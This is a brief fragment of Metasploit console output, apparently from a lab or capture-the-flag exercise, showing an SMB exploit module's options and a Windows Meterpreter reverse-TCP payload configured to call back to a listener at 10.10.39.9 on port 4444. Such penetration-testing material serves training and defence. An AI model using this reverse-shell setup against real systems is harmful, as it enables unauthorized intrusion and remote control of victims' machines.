 Used when making a new connection via RHOSTS:
Name Current Setting Required Description
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.39.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic